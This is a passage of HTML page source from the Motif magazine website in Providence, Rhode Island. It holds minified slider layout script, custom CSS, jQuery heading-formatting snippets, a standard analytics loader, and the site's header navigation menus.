l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-27989 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
